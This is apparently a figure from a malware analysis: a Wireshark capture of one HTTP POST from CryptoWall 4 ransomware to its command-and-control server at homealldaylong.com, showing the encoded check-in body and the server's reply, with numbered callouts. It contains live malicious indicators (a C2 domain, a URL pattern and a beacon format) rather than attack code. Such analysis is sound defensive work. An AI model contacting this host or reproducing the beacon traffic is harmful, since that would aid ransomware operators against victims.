 Wireshark · Follow TCP Stream (tcp.stream eq 0) · cryptowall4_c2
POST /76N1Lm.php?n=x4tk7t4jo6 HTTP/1.1 ❶
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: Close
Content-Length: 131
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: homealldaylong.com
Cache-Control: no-cache
❷
o=6b787638683333616b6431660f05f2393c1a354ad6e57d984568037ecebfe360e70ca9e211cdc0f5cf1b065484cf67e605
493877069bbcc6b7eae8681985814e8HTTP/1.1 200 OK ❸
Date: Mon, 04 Jan 2016 16:26:30 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4 mod_qos/11.5
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
e
1663bd0c2ddbcc ❹
0
3 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (772 bytes)
Show data as ASCII
Stream 0
Find:
Find Next
Hide this stream
Print
Save as...
Close
Help